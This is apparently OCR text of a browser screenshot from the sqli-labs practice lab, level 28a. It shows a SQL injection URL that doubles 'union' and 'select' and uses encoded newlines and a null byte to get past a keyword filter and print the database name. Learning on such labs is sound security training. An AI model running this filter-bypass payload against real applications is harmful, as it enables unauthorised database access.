 Less-28a Trick with SELECT & UN
sql/Less-28a/?id=.1')union%0Aunion%0Aselect%0Aselect%0A1,2,database();%00
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Your Login name:2
Your Password:security
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: .1')union select 1,2,database();
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://sql/Less-28a/?id=.1')union%0aunion%0aselect%0aselect%0a1,2,database();%00
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All